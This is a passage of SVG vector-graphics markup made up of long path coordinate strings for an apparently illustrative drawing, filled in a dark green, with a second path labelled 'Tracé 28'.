.479a1.4,1.4,0,0,1,1.145.382c.19-.191.381-.191.572-.382,4.2-2.67,9.537-1.716,13.542-4.2a2.082,2.082,0,0,1,3.052,2.1c2.288-1.716,4.386-1.716,7.247-1.144,1.908.381,1.145,2.861-.381,3.052-4.387.572-4.387,4.959-7.629,7.057-2.671,1.716-6.1.381-8.393,2.67a11.357,11.357,0,0,1-4.005,2.67,12.125,12.125,0,0,0-1.335.382,12.268,12.268,0,0,1-4.578,1.907,3.848,3.848,0,0,1-2.1.572h-1.525a5.688,5.688,0,0,0-3.243,1.526c-1.144,1.335-1.526,3.052-2.861,4.2-2.1,2.1-4.959,1.907-7.629,1.907-3.624-.19-6.1,2.861-9.537,4.006a17.3,17.3,0,0,1-9.345.763c-2.1-.382-4.2-1.145-6.295-1.335-1.716-.191-3.433,0-5.149-.191-2.861-.382-6.1-.763-8.583-1.907-1.717-.573-3.052-1.526-4.768-1.908a18.66,18.66,0,0,1-5.532-1.716,2.3,2.3,0,0,1-.953-.954c-.954-.191-1.717-.572-2.671-.763-6.294-1.716-11.634-3.433-16.784-7.629a1.631,1.631,0,0,1-.572-1.717c-4.2-1.335-8.2-3.051-11.062-6.485-1.908-2.1.953-4.768,3.051-3.051a24.891,24.891,0,0,0,2.861,1.907,24.814,24.814,0,0,1-1.907-2.861,1.627,1.627,0,0,1,0-1.335c-.382-.191-.763-.572-1.145-.763a16.069,16.069,0,0,1-6.1-5.15c-.954-1.144,1.144-2.67,2.1-1.526,1.907,2.289,4.005,3.052,6.676,4.578a16.423,16.423,0,0,0,5.34,2.1,27.028,27.028,0,0,1,4.2.954c2.1.381,4.006.19,6.1.572-.573-.382-1.335-.763-1.908-1.145a12.975,12.975,0,0,1-4-5.531,3.715,3.715,0,0,1-.191-1.335,26.559,26.559,0,0,1-5.149-4.005c-1.717-1.526.572-4.387,2.479-3.243a45.049,45.049,0,0,0,6.676,3.624c2.479,1.145,5.34,1.145,8.01,2.1a6.263,6.263,0,0,0,3.243.763c.381,0,.572-.381.763-.572L753.2,952.7c-5.34-.382-8.773-2.67-10.108-8.011-.572-2.289,2.861-3.814,4.005-1.716,1.526,2.861,3.433,3.623,6.676,4.005a50.83,50.83,0,0,1,7.438,1.335,19.642,19.642,0,0,1,2.67.763c1.336-.763,2.671-1.907,4.387-2.1h.763a2.073,2.073,0,0,1-.191-.954c-.953.191-1.907.191-3.051.382-1.717.19-3.433.953-5.341.953-3.624,0-6.866-1.907-9.918-3.433-2.288-1.144-.572-4.768,1.717-4.005,2.861.763,6.294,2.479,9.155,1.907,1.526-.191,3.052-.572,4.768-.954h-2.1c-2.479-.381-4.768-.953-7.248-1.144-4.577-.381-9.727-1.907-12.206-6.1-.954-1.526.381-3.243,1.907-3.433a42.5,42.5,0,0,1-3.624-4.578,2.121,2.121,0,0,1,1.717-3.242,29.483,29.483,0,0,1-4.578-5.15,1.451,1.451,0,0,1,0-1.907l-.191-.191c-1.716-1.717.573-4.959,2.671-3.433a14.612,14.612,0,0,0,5.912,3.051,5.259,5.259,0,0,1-1.144-1.526,1.741,1.741,0,0,1,.381-2.1,13.66,13.66,0,0,1-4.768-2.288,1.805,1.805,0,0,1-.572-2.1,29.719,29.719,0,0,1-4-.763c-2.861-.572-6.1-1.145-8.2-3.243a1.288,1.288,0,0,1,.191-1.907c-1.145-.382-2.1-.763-3.052-1.144-2.67-1.145-5.913-3.052-7.248-5.913-.381-.763.382-1.717,1.145-1.144,1.716.762,2.861,2.288,4.577,3.051h.191a1.582,1.582,0,0,1,1.526-.572c1.907.381,3.624,0,5.531.382,1.526.381,4.005,1.716,5.531,1.335.191,0,1.717-1.526,2.67-1.526h.573l-2.289-.572c-3.243-.763-5.341-1.145-7.439-3.815-.572-.572-.19-1.335.191-1.907a12.873,12.873,0,0,1-2.289-1.145,5.4,5.4,0,0,1-1.716-1.144,34.308,34.308,0,0,1-3.624-3.815c-.572-.763.763-1.716,1.335-1.144,2.289,2.1,4.578,2.861,7.248,4.005a53.443,53.443,0,0,0,5.912,1.526c1.336.382,2.671,1.144,4.006,1.526a8.543,8.543,0,0,0,2.1.191,37.763,37.763,0,0,1-4.959-1.526c-2.48-.954-4.768-1.335-6.867-3.052-2.479-1.907-5.149-3.433-7.438-5.722a1.4,1.4,0,0,1-.381-1.144,23.126,23.126,0,0,1-2.671-1.908,4.88,4.88,0,0,1-1.907-2.479c0-.382,0-.572.191-.763a9.393,9.393,0,0,1-2.671-2.861C715.248,869.543,715.82,868.78,716.392,869.162Zm47.874-25.94a14.534,14.534,0,0,0-4.005-.572,11.177,11.177,0,0,0,3.814,1.144c.382,0,.763.191,1.335.191V843.6C765.029,843.413,764.647,843.413,764.266,843.222Zm9.536-9.727a12.636,12.636,0,0,0-3.814-1.144,14.545,14.545,0,0,0,3.814,1.144Zm3.243,1.144h-.382c.573.191.954.382,1.526.572a.7.7,0,0,1,.572-.19A5.559,5.559,0,0,0,777.045,834.639Zm-1.907-21.362a.7.7,0,0,1,.19.573,15.114,15.114,0,0,1,1.717.763c.191,0,.381.19.572.19A10.854,10.854,0,0,0,775.138,813.277Zm4.959-25.558a.7.7,0,0,1-.191-.572l-1.717-.572a16.619,16.619,0,0,0,1.908,1.144Zm27.846-2.288c.191,0,.573-.191.763-.191-.19,0-.572-.191-.763-.191ZM794.592,798.4c.191,0,.191.191.382.382v-.954a.411.411,0,0,0-.382.382Zm13.924,36.239c.572-.19,1.716,0,2.288-.19.191-.191.382-.573.763-.954a2.844,2.844,0,0,1-1.335.572c-.381.191-1.907.382-1.907.191,0,.191-.191.191-.191.381C808.325,834.83,808.325,834.83,808.516,834.639ZM826.444,870.5c.191,0,.191-.191.382-.382-.191.191-.382.191-.382.382a10.26,10.26,0,0,0-3.242,1.526A7.267,7.267,0,0,0,826.444,870.5ZM840.368,932.1a30.105,30.105,0,0,1-4.387.763,26.432,26.432,0,0,0-3.815.572,3.529,3.529,0,0,1-1.335.381C834.073,933.438,837.507,933.819,840.368,932.1Zm-16.213,4.959c.573-.382.954-.763,1.526-1.144a20.814,20.814,0,0,1-3.433.19h-.572a1.261,1.261,0,0,1-.191,1.145A4.3,4.3,0,0,0,824.155,937.062Zm10.109,17.929.763-.763c.191,0,.191-.191.382-.191-.382.191-.763.191-1.145.381,0,.191-.191.382-.381.573Zm-7.438,1.525a4.731,4.731,0,0,0-1.717.191c0,.191,0,.382-.191.382C825.681,956.9,826.253,956.707,826.826,956.516Zm10.3,9.919a4.156,4.156,0,0,0,1.335-1.717,20.1,20.1,0,0,1-5.912,2.289C834.073,967.007,835.981,967.388,837.125,966.435Zm-8.583,2.479a7.881,7.881,0,0,1,2.1-1.335,16.108,16.108,0,0,0-5.149,2.479,8.844,8.844,0,0,0-1.336,1.335C826.253,971.012,826.826,970.44,828.542,968.914Zm-89.071-1.907a37.963,37.963,0,0,1-4.959-1.717,5.886,5.886,0,0,0-1.526-.381A26.239,26.239,0,0,0,741,968.151a8.177,8.177,0,0,0,3.051,0A10.14,10.14,0,0,0,739.471,967.007Zm9.346-8.2a12.389,12.389,0,0,0-2.48-.763,16.831,16.831,0,0,0,1.907,1.145l1.717,1.144a1.458,1.458,0,0,1,.382-.954A2.542,2.542,0,0,0,748.817,958.8Zm-1.526,14.114c4.577,1.717,9.536,3.243,14.3,2.861a37.965,37.965,0,0,1-6.485-.953C752.631,974.445,749.77,973.11,747.291,972.919Zm14.114-12.779c-1.335-.381-2.48-.763-3.815-1.144-1.716-.572-1.335-.382-2.288,0a15.993,15.993,0,0,0,7.247,1.526A2.707,2.707,0,0,1,761.405,960.14Zm-3.242-78.772a9.715,9.715,0,0,0-4.2-.953,11.6,11.6,0,0,1-4.386-.572,10.8,10.8,0,0,1-2.289-.763c1.144.763,2.289,1.907,3.814,2.1a25.8,25.8,0,0,1,3.815.381c.763.191,1.526.954,2.289.954-.191,0,.572-.382.763-.382.572-.19,1.144-.19,1.716-.381A5.885,5.885,0,0,1,758.163,881.368Zm-5.532,12.016c1.145.191,2.289.573,3.052.191A8.507,8.507,0,0,0,752.631,893.384Zm21.744-26.32h1.335c-1.145-.763-2.48-1.717-3.815-1.717a2.823,2.823,0,0,0-1.335.191A6.784,6.784,0,0,0,774.375,867.064Zm-5.913-14.114c-.381-.191-.572-.191-.954-.382a28.083,28.083,0,0,0,2.48,1.717c.954.381,1.335.381,1.716.19C770.369,853.9,769.416,853.331,768.462,852.95Zm3.433-3.624c-.381-.191.382-.191-.191-.191a2.543,2.543,0,0,0-.953.572,11.122,11.122,0,0,0,3.433.763A8.562,8.562,0,0,0,771.9,849.326Zm2.289,8.582c-.382,0-.572,0-.763.191a6.277,6.277,0,0,0,2.479,1.335,4.2,4.2,0,0,0,1.526.191A6,6,0,0,0,774.184,857.908Zm3.624-10.49a4.216,4.216,0,0,1-1.526-.19c.572.381.954.762,1.526.762,1.144.382,1.144,0,2.289-.19a.7.7,0,0,0,.572-.191C779.715,847.609,778.761,847.418,777.808,847.418Zm1.144,7.82c.954.382,1.908.763,3.052,1.145A7.276,7.276,0,0,0,778.952,855.238Zm.954,25.94a4.854,4.854,0,0,1-2.861.572c-1.145-.191-2.289-.763-3.433-.382-1.145.191-1.526,1.145-2.67,1.145a11.267,11.267,0,0,1-3.624-.954,2.382,2.382,0,0,1-.573-.381.186.186,0,0,0-.19.19c-.382.191-.573.763-.763.954a2.711,2.711,0,0,1-1.145.382,5.734,5.734,0,0,0,3.624.19c2.1-.572,3.433,0,5.531,0,3.243,0,6.295-1.526,9.537-1.716C781.813,880.8,781.432,880.6,779.906,881.178ZM759.116,921.8a4.006,4.006,0,0,0-1.144.763c.763.191,1.716.382,2.67.573a4.2,4.2,0,0,0,2.67-.191c2.861-1.335,4.769-2.1,8.011-1.335,1.526.381,2.67.763,4.2.19l1.717-.572c-1.908-.191-4.006-.763-6.1-1.144-2.289-.382-3.624-.763-5.531.572a8.483,8.483,0,0,1-3.815,1.526A4.386,4.386,0,0,0,759.116,921.8Zm2.67-6.1a46.69,46.69,0,0,1-5.149.381c-2.48-.19-4.959-.381-7.439-.381.763.191,1.526.381,2.1.572.954.382,2.67,1.335,3.624,1.335.572,0,1.526-.763,2.289-1.144,1.144-.382,2.479,0,3.624-.382C761.214,915.891,761.6,915.891,761.786,915.7Zm4.769,12.207c1.907-.191,4.005-.191,5.912-.191a25.268,25.268,0,0,0-4.005-.572A3.384,3.384,0,0,0,766.555,927.907Zm22.315-.763a22.226,22.226,0,0,0,3.433-.763,1.485,1.485,0,0,1,.382-1.526c-.572.382-1.717.954-2.1,1.144a10.569,10.569,0,0,1-4.2,1.145c-1.717,0-3.243-.382-4.959-.382a9.522,9.522,0,0,0-4.006.954,1.439,1.439,0,0,1-.763.191,48.943,48.943,0,0,1,5.15.953C784.293,929.051,786.391,927.525,788.87,927.144Zm-10.681,13.542a14.924,14.924,0,0,0,4.959.381c.191-.19.191-.381.382-.572A48.167,48.167,0,0,0,778.189,940.686Zm9.346-6.676a20.241,20.241,0,0,1,6.676.572c-1.335-.381-2.48-.763-3.815-1.144a1.649,1.649,0,0,1-1.144-.572c-1.526.381-2.671.953-3.815,1.335A8.543,8.543,0,0,0,787.535,934.01Zm-.381,20.79c.381,0,.763.191,1.144.191V954.8c0-.382-.191-.572-.191-.954h-.763A1.726,1.726,0,0,1,787.154,954.8ZM799.17,849.135h-1.335c-2.671.191-.763,0-1.526,1.144a4.009,4.009,0,0,1-.763,1.145c.572-.191,1.144,0,1.716-.382C798.025,850.851,798.407,849.707,799.17,849.135Zm-.954,105.283h1.144a6.752,6.752,0,0,0,2.1-.572,12.867,12.867,0,0,0-2.67.382C798.6,954.228,798.407,954.418,798.216,954.418Zm-4.959-100.706c.381-.19.763-1.144,1.144-1.716-.19,0-.19,0-.381.191a2.251,2.251,0,0,0-1.335.763.7.7,0,0,1,.191.572A.59.59,0,0,0,793.257,853.712Zm.572,20.79c.191,0,.191.191.382.191l2.288,1.144c.191-.381.382-.953.954-1.144.191-.191.382-.191.572-.382C796.69,874.311,795.355,874.5,793.829,874.5Zm2.48,15.831c0-.191.19-.382.19-.572a1.143,1.143,0,0,1-.762-.191,2.706,2.706,0,0,1-.382,1.144,1.718,1.718,0,0,1,.954.191Zm-.191,17.929a.187.187,0,0,1-.191-.191c-1.907.572-3.624.381-5.722.381h.191c2.1.572,4.578,2.1,6.676,1.335.381-.19.572-.19.953-.381A10.14,10.14,0,0,1,796.118,908.262Zm-12.779,12.4a8.185,8.185,0,0,0,5.15-.763c.19-.191.381-.191.572-.381A27.63,27.63,0,0,0,783.339,920.659Zm4.2-7.057a19.762,19.762,0,0,0-1.907-.763,9.586,9.586,0,0,0-4.006-.381c-2.861.381-5.34.381-8.2,1.335-.381.19-.954.19-1.335.381,2.1.382,4.387,1.145,6.485.954,2.861,0,5.531-1.335,8.392-1.526Zm-13.351-25.749c.954-.19,1.907-.572,2.67-.763a12.1,12.1,0,0,1-4.577.573,7.277,7.277,0,0,0-2.861.19A6.817,6.817,0,0,0,774.184,887.853Zm9.346-1.907c-.382,0-.763.191-1.145.191,1.145,0,2.1.19,3.243.19A6.877,6.877,0,0,0,783.53,885.946Zm-.572,16.784a6.493,6.493,0,0,1-3.815,0,8.431,8.431,0,0,0-1.907-.381h.381c1.144.191,2.48,1.144,3.815,1.144a8.245,8.245,0,0,1,2.1-.763,31.814,31.814,0,0,1,7.438-.572,2.169,2.169,0,0,1,.572-1.526c-1.335.382-2.861.382-4.2.763A38.443,38.443,0,0,1,782.958,902.73Zm.762-77.627h0a.593.593,0,0,0,.382.19,2.083,2.083,0,0,0,.954-.19Zm1.908,11.253c-1.526-.763-2.861-.572-4.578-.954l.763.763c.382,0,1.145.191,1.335.191a9.282,9.282,0,0,1,2.1.763,15.28,15.28,0,0,0,2.861.572C787.344,837.31,786.581,836.737,785.628,836.356Zm1.907,60.271h0c.572,0,1.145-.191,1.526,0a1.146,1.146,0,0,1-.191-.763C788.489,895.864,788.107,896.055,787.535,896.627Zm3.243-19.455a1.454,1.454,0,0,0-.763-.381c-.191,0-.382-.191-.573-.191,0,.191-.19.382-.19.572A4.121,4.121,0,0,1,790.778,877.172Zm1.907-30.517c.191,1.335-.954,2.671-2.289,2.1,0,.191-.191.382-.191.573-.19.19-.19.381-.381.572a.187.187,0,0,1-.191.191h.191c.191-.191.381-.191.381-.382.954-.572,3.052-1.144,3.243-1.335a9.451,9.451,0,0,0,.572-1.335,3.244,3.244,0,0,1,1.907-1.145h-.572a4.849,4.849,0,0,0-1.335.382A2.735,2.735,0,0,1,792.685,846.655Zm2.479-34.331a9.448,9.448,0,0,1-1.335-.572v.572c0,.19-.191.381-.381.572A3.078,3.078,0,0,1,795.164,812.324Zm4.006,18.31a4.965,4.965,0,0,1-4.959,1.907v.572h.953c1.908.191,2.289-.19,3.815-1.335a5.141,5.141,0,0,1,2.1-.953C800.505,830.825,799.933,830.634,799.17,830.634Zm.953,7.82a.992.992,0,0,0,.382-.763,1.455,1.455,0,0,1-.954.381C799.933,838.454,800.123,838.454,800.123,838.454Zm4.578,9.536v-.19h-.382c-.19,0-.381-.191-.572-.191a1.268,1.268,0,0,1-.763.954C803.938,848.563,804.7,848.563,804.7,847.99Zm-1.717-2.67a3.085,3.085,0,0,1,.763-1.335c.382-.191.572-.381.954-.572a1.441,1.441,0,0,0,.763-.191c-.191,0-.382-.191-.572-.191h-.382a3.994,3.994,0,0,1-2.1,1.526h-1.526a5.968,5.968,0,0,1-2.1,1.526h2.67C801.649,845.32,802.221,845.13,802.984,845.32Zm-.572,41.961.382.382c.19,0,.381-.191.572-.191C802.984,887.472,802.794,887.281,802.412,887.281Zm.954-19.264-.763.763a30.908,30.908,0,0,0,3.242-1.144l1.145-.572C806.036,867.445,804.319,867.445,803.366,868.017Zm0,45.013,1.144.572a7.138,7.138,0,0,0,3.052-1.335c.191,0,.191-.191.381-.191a3.2,3.2,0,0,1-2.67-1.144.187.187,0,0,0-.191-.191c-.572.191-.953.572-1.526.763A1.531,1.531,0,0,1,803.366,913.03Zm9.918-42.724c.381.191.572.572.763.763a2.424,2.424,0,0,1,.19-1.144C813.856,870.115,813.475,870.115,813.284,870.306Zm.381,29.945c-1.335.572-2.479.381-4.005.572-2.1.191-3.433,2.1-5.341,2.861.573,0,1.145.191,1.717.191,2.289,0,3.433-1.908,5.341-2.671l2.86-1.144A.941.941,0,0,0,813.665,900.251Zm-2.1,15.83c.382-.19.763-.19,1.145-.381-.191,0-.191-.191-.382-.191a.187.187,0,0,1-.191-.19C811.758,915.7,811.567,915.891,811.567,916.081Zm8.2-33.377c0,.19-.191.19-.191.381h.191c.953-.381,1.335-1.144,1.907-1.907A4.837,4.837,0,0,0,819.769,882.7Zm5.34.19a.41.41,0,0,0-.381.382,1.449,1.449,0,0,0,.763-.382h-.382Zm6.294.382c-1.335.381-1.907,1.335-2.67,2.288,2.48,0,2.861-.762,4.578-1.907a3.078,3.078,0,0,1,1.716-.572A11.58,11.58,0,0,0,831.4,883.276Zm5.531,2.861h0c-2.288.381-2.67,1.335-4.2,2.288a.7.7,0,0,1-.19.573c.953,0,.953,0,2.1-.954C835.409,887.281,835.79,886.518,836.934,886.137Zm-10.49,12.4c1.335-1.144,2.861-.572,4.2-1.144.763-.191,1.145-.954,1.908-1.145.381,0,3.051.191,3.051.191.191-.191.191-.381.382-.763-1.717.763-4.2.382-6.1.191-1.716-.191-2.67-.381-4.005.954a30.184,30.184,0,0,0-2.479,2.479A20.166,20.166,0,0,1,821.1,901.2a2.069,2.069,0,0,0,.953.191C824.728,901.4,824.918,899.869,826.444,898.534Zm-9.536,13.924a2.867,2.867,0,0,0,3.242-.191,7.192,7.192,0,0,1,2.861-1.717c.382-.19.954-.19,1.526-.381-1.144,0-2.289-.382-3.624-.382-2.67-.19-4.959.573-7.438,1.145C814.619,911.313,815.763,912.076,816.908,912.458Zm-1.145,56.456a6.964,6.964,0,0,0-3.433,0ZM810.8,950.032a4.775,4.775,0,0,0,2.48-.763c-.191,0-.191,0-.382-.191a2.417,2.417,0,0,1-1.716.763h-.954A1.472,1.472,0,0,1,810.8,950.032ZM808.325,963c0-.19-.191-.19-.191-.381a2.419,2.419,0,0,1-.191-1.145h-.19a13.35,13.35,0,0,1-2.671.573,6.434,6.434,0,0,1-4.2,1.716,28.636,28.636,0,0,1-5.722,0,32.037,32.037,0,0,0-3.814-.381,7.678,7.678,0,0,1-3.052,1.526,7.515,7.515,0,0,1,2.861,1.144h.191a3.837,3.837,0,0,1,1.526-.763c1.716-.381,3.623.191,5.34.382,1.717.381,4.578,1.335,6.294.763,1.335-.382,1.907-2.289,3.243-3.052C807.943,963.192,808.134,963.192,808.325,963Zm-2.861,19.073a6.549,6.549,0,0,0,2.1-.19c-1.335,0-2.48-.191-3.815-.191-1.335-.191-1.526,0-2.1.381A12.838,12.838,0,0,1,805.464,982.074Zm-14.114,4.2c-.572,0-1.145-.19-1.526-.19a.991.991,0,0,1-.763.381A9.276,9.276,0,0,0,791.35,986.27ZM780.859,971.2a14.429,14.429,0,0,1,3.815,2.289h.954c2.861.762,4.768,0,7.438-.191a25.439,25.439,0,0,0,3.815,0c1.907,0,2.67-.572,4.387-1.335h.19c-2.1-.191-4.2-.382-6.294-.382h-1.716a7.3,7.3,0,0,1-4.769,1.335c-2.67,0-6.484-.763-8.2-3.051-.763,0-1.717-.191-2.479-.191A22.118,22.118,0,0,0,780.859,971.2Zm-5.34-13.924c1.144.191,2.48.382,3.815.573a4.021,4.021,0,0,1,1.907-.763,1.83,1.83,0,0,1,.381-1.717h-.381c-1.907,0-3.624,1.144-5.531,1.526a6.482,6.482,0,0,1-1.908.191A5.3,5.3,0,0,1,775.519,957.279Zm-13.351-21.171a17.832,17.832,0,0,0,3.052-.763c2.479-.381,5.34-.381,7.82-.572s5.149.191,7.629,0a6.476,6.476,0,0,0,1.907-.191h-.954c-3.433-.381-6.484-1.144-9.727-.953s-6.1,0-9.155.953a27.19,27.19,0,0,1-4.2.763A24.462,24.462,0,0,0,762.168,936.108Zm-12.016-7.629a26.057,26.057,0,0,0,8.583,1.335,11.627,11.627,0,0,0,2.479-.572c-2.861-.382-5.722-1.335-8.583-1.717-2.479-.381-4.768-.572-6.866-1.716A14.2,14.2,0,0,0,750.152,928.479Zm-1.717-21.553a39.75,39.75,0,0,0,8.2-.763c4.959-.953,9.918.191,14.686-2.288-2.48.19-4.959.19-7.439.381a17.523,17.523,0,0,0-5.34.954,27.842,27.842,0,0,1-5.722,1.335,43.685,43.685,0,0,1-7.057.191C746.528,906.736,747.482,906.926,748.435,906.926Zm-13.16-4.2a18.773,18.773,0,0,1-3.243-.381c.573.191.954.191,1.526.381,1.335.382,2.67,0,4.006.382h.19C736.991,903.112,736.228,902.73,735.275,902.73Zm2.1-18.5a16.074,16.074,0,0,0,3.242.763c-.381-.19-.572-.381-.953-.381a31.5,31.5,0,0,1-4.006-1.145,27.86,27.86,0,0,0-3.624-1.335C733.558,883.276,735.466,883.657,737.373,884.229Z"
         fill="#39664b" />
      <path
         id="Tracé_28"
         data-name="Tracé 28"
         d="M1346.38,959.568a46.649,46.649,0,0,1-8.4,6.485c-5.34,2.67-3.62.191-7.24,1.144-2.86.763-6.49,4.387-8.2,4.578-1.91.381-8.02-.763-10.3-.954-4.01-.19-10.11.382-12.97,0-1.34-.19-2.67-.953-4.2-1.335a35.984,35.984,0,0,0,8.96-.572c4.58-.954,3.63-8.2-.95-8.2a60.2,60.2,0,0,1-14.3-2.1c6.1-1.717,13.73-2.861,19.07-6.1,3.24-1.907,1.91-7.057-1.91-7.248-6.86-.19-12.97,2.1-19.64,2.671a43.776,43.776,0,0,1-7.06,0c3.24-.763,6.29-1.717,9.54-2.671,5.72-1.907,12.97-7.247,18.88-6.866,3.05.191,5.53-3.242,4.77-6.1v-.763c.95-2.289-1.15-5.722-3.82-3.815-1.71,1.144-5.15.763-7.25,1.335-.19,0-.38.191-.57.191a30.3,30.3,0,0,1,3.82-1.335c7.82-2.67,12.2-9.155,20.21-12.4,2.67-1.144,5.34-1.526,7.25-3.624,2.1-2.479,1.53-6.294,3.82-8.582a.8.8,0,0,0-.77-1.336c-1.52.191-3.05.382-4.76.573a4.009,4.009,0,0,0-3.44,1.907c-3.62,7.438-12.59,10.872-19.45,15.068a40.2,40.2,0,0,1,7.25-8.774c2.28-2.289-.39-5.531-3.06-4.768q5.16-3.434,10.3-6.294c3.44-1.908,1.15-7.82-2.67-6.485-.57.19-.95.381-1.52.572,1.33-.954,2.48-1.907,3.81-2.861,4.58-3.624,9.73-5.722,14.31-9.727a2.975,2.975,0,0,0,.76-3.052l-.38-1.144c-.19-.382-.38-.763-.76-.763-6.68-1.526-16.6,2.479-22.13,6.1-1.53.954-3.24,2.48-5.15,3.242a17.17,17.17,0,0,0,1.72-1.907c3.05-3.814-.57-8.583-4.96-6.675-1.72.763-3.63,1.335-5.34,1.907a1.15,1.15,0,0,0-.19-.763,9.244,9.244,0,0,1,1.33-.572c5.53-2.48,12.21-5.15,17.17-8.583a3.035,3.035,0,0,0-2.29-5.531c-6.49,1.144-13.73,3.624-20.22,4.2-3.05.191-5.91.381-8.96.381.57-.381,1.14-.572,1.71-.953,4.2-2.1,8.78-2.1,12.97-4.387,4.77-2.67,10.3-4.768,14.88-8.011,6.1-4.387,11.06-11.253,15.26-17.547,1.14-1.717-.76-3.433-2.29-3.052-7.44,1.144-10.68,10.872-15.83,15.449-8.2,7.439-20.6,5.532-30.14,8.774a56.269,56.269,0,0,1-11.25,2.479v-.19a9.31,9.31,0,0,0,2.1-2.671c-.19.382,12.21-.572,13.92-1.525,4.39-2.1,8.01-6.294,11.83-8.965,3.43-2.289,9.53-2.67,12.01-6.675.19-.382.96-3.815,1.34-4.2,1.14-1.526,5.34-3.052,7.06-4.2a2.411,2.411,0,0,0-1.91-4.387c-5.34,1.144-6.1,5.912-10.68,8.392-5.15,2.861-10.3,3.433-15.26,6.675-.19-.19-.19-.381-.38-.572,2.1-1.526,4-3.242,5.72-4.577,2.86-2.48,6.68-4.959,8.2-8.392,1.15-2.48.95-4.578,2.86-7.057,1.15-1.336,2.67-2.861,4.01-4.2a3.991,3.991,0,0,0,.95-4.005,40.944,40.944,0,0,1,7.06-8.011c2.29-1.907-.19-5.34-2.67-4.768-8.78,2.1-10.49,11.062-16.6,16.594-3.43,3.051-8.96,4.005-10.68,8.01a46.654,46.654,0,0,0-4.57,1.908,171.2,171.2,0,0,0,15.45-15.64c3.81-4.387,7.43-11.253,12.39-13.924a3.084,3.084,0,0,0-1.52-5.722,10.039,10.039,0,0,0-8.01,3.243h-.58c-2.09.572-3.05,1.716-4.76,2.67-1.91,1.145-3.82.382-5.92.382a16.451,16.451,0,0,0-3.05.19,19.647,19.647,0,0,1,.76-2.67c.77-1.907.19-.954,1.72-2.861.57-.763,3.05-2.289,3.82-3.242a3.027,3.027,0,0,0-3.63-4.769c-3.24,1.908-6.29,2.671-8.77,4.959-1.53,0-3.05-.19-4.39-.19,2.1-1.526,4.01-3.052,6.49-3.433,3.43-.573,2.09-5.913-1.34-5.15a9.412,9.412,0,0,0-3.43,1.526,4,4,0,0,0-2.1-.763l-5.15-.573a5.127,5.127,0,0,0,2.86-5.34h.38c8.2.763,13.16-.381,17.17-8.392a4.531,4.531,0,0,0-1.34-5.913c6.68-3.814,13.93-5.722,16.22-13.732.19-.954-.77-2.1-1.72-1.717-6.11,2.289-10.49,6.485-16.98,8.392-2.48.763-5.53,2.48-8.01,3.052-3.24.763-4.96-.382-8.01-.763a49.3,49.3,0,0,0,9.54-4.768c3.81-2.48,6.48-5.341,9.92-8.2,2.86-2.479,5.91-3.433,7.82-6.866a3.215,3.215,0,0,0-4.39-4.387c-5.91,3.052-9.92,7.057-15.45,10.681-3.81,2.48-8.58,2.289-12.78,3.242-.38.191-.95.191-1.33.382a3.258,3.258,0,0,0,.19-1.335c0-.954,7.44-4.2,8.58-5.531,2.86-3.624,1.53-8.011,4.39-11.826,1.14-1.526-.77-3.814-2.48-3.242-6.49,2.1-6.87,6.485-11.83,9.918-2.86,1.907-5.91,3.242-7.63,5.722a14.273,14.273,0,0,1-2.86,0c-4.77-.382-.38.191-4.39-1.335-2.67-.954-3.05-2.289-6.48-2.861a10.067,10.067,0,0,0-2.48-.191,11.227,11.227,0,0,0-.76-4.387,6.123,6.123,0,0,0,6.67-3.433,11.635,11.635,0,0,1,1.91.572,6.048,6.048,0,0,0,7.44-4.2c.38.191.95.191,1.33.382a5.419,5.419,0,0,0,5.54-4.2,4.816,4.816,0,0,0,4.19-3.051,23.489,23.489,0,0,0,4.2,1.144,10.225,10.225,0,0,0,6.67-1.144c2.29-.954,3.25-4.578,2.29-6.867a4.5,4.5,0,0,0,1.15-3.242c0,.572,3.81-.763,4-.763a5.22,5.22,0,0,0,3.63-6.294c.57-.382,1.14-.572,1.71-.954a5,5,0,0,0,2.29-5.34c.19.954,6.3-3.815,6.87-4.578,1.33-1.526,1.14-4.387-1.34-4.959-4.96-1.144-12.78,2.289-14.49,7.63-2.29,1.525-4.01,3.051-4.77,5.149-3.05.954-5.91,2.1-7.44,4.387a7.079,7.079,0,0,0-5.53,4.387,9.655,9.655,0,0,0-1.72-.382,9.233,9.233,0,0,0-7.25,2.861c-.38.573-.76.954-1.14,1.526a9.215,9.215,0,0,0-4.77,3.624,10.007,10.007,0,0,0-3.62,2.1,27.073,27.073,0,0,0-7.82-.572,45.48,45.48,0,0,1,4.77-1.526,4.832,4.832,0,0,0,6.67-2.67l.76-1.907c.96-2.289-.38-4.387-2.28-5.532a3.825,3.825,0,0,0,.38-2.479c.38-.191.76-.191,1.14-.382a24.176,24.176,0,0,0,3.24-1.525c3.44-2.48,4.2-5.15,8.78-6.295a5.954,5.954,0,0,0,3.62-8.582c1.34,2.1,5.72-2.861,6.87-4.578.76-1.144.76-3.052,1.33-3.815.58-.572,4.58-2.861,5.34-3.814,1.91-1.717,1.91-4.387.96-6.676.76-.763,1.33-1.716,2.1-2.479a3.668,3.668,0,0,0-2.68-6.676,11.136,11.136,0,0,0-9.53,9.155c-2.67,1.907-4.77,2.861-7.06,5.722a.187.187,0,0,1-.19.191c-2.67-2.67-7.06-3.624-11.06-3.433,1.91-2.1,3.81-3.815,5.72-6.1,3.05-3.814,4.01-7.438,8.77-9.727,3.63-1.717,1.15-7.438-2.67-6.485-11.82,3.052-17.16,16.022-27.27,21.743a27.039,27.039,0,0,1-7.25,2.48,11.877,11.877,0,0,0,1.72-2.289,4.4,4.4,0,0,0,0-4.577c1.9-1.145,3.62-2.48,5.34-3.624,2.86-1.908,6.1-2.48,8.77-4.387,1.72-1.144,2.86-3.052,4.96-3.624a4.214,4.214,0,0,0,3.05-4.768,62,62,0,0,1,5.72-4.768c.58-.573,3.06-.573,4.01-1.717,1.33-1.144,1.91-3.052,2.86-4.387a3.605,3.605,0,0,0,.38-1.526,32.022,32.022,0,0,1,4.96-2.67c2.29-.763,3.05-4.959,0-5.34a32.191,32.191,0,0,0-4.19-.191c-5.92-1.717-10.88,1.526-16.03,5.531-2.86,2.289-6.1,5.913-8.96,7.82a17.823,17.823,0,0,1-4.77,1.907,4.581,4.581,0,0,0-.19-5.722,8.5,8.5,0,0,0-5.53-2.288c-1.15-.191-2.48-.382-3.82-.573.2,0,.39-.19.58-.19,4.38-1.335,9.53-.763,14.11-1.717,2.67-.572,3.43-4.005,2.1-5.913a11.039,11.039,0,0,0,4-1.907c2.67-2.1.19-6.1-2.48-6.294a17.208,17.208,0,0,0-4.38.191,13.356,13.356,0,0,0,4-4.006,3.677,3.677,0,0,0-3.05-5.531c-4.77,0-8.77,3.052-12.97,5.531a5.537,5.537,0,0,0-1.71-2.861,20.793,20.793,0,0,1,2.86-2.1c3.62-1.525,3.24-6.484.